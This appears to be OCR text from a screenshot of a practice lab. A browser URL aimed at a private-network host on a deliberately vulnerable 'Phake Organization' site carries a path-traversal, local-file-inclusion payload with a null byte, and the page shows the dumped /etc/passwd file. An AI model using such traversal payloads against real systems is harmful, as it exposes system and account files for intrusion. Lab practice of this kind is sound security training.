 192.168.56.101/index.php?page=../../../../../../../../../../etc/passwd%00
Rechercher
Phake Organization
Home About Us Blog Contact Events
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:
/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin rpm:x:37:37:RPM user:/var/lib/rpm:/sbin/nologin polkituser:x:87:87:PolicyKit:/:/sbin/nologin
avahi:x:499:499:avahi-daemon:/var/run/avahi-daemon:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var
/spool/mqueue:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin openvpn:x:498:497:OpenVPN:/etc/openvpn:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:
/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin torrent:x:497:496:BitTorrent Seed/Tracker:/var/spool
/bittorrent:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin patrick:x:500:500:Patrick
Fair:/home/patrick:/bin/bash jennifer:x:501:501:Jennifer Sea:/home/jennifer:/bin/bash andy:x:502:502:Andrew Carp:/home/andy:/bin/bash
loren:x:503:503:Loren Felt:/home/loren:/bin/bash amy:x:504:504:Amy Pendelton:/home/amy:/bin/bash mysql:x:27:27:MySQL Server:/var
/lib/mysql:/bin/bash cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin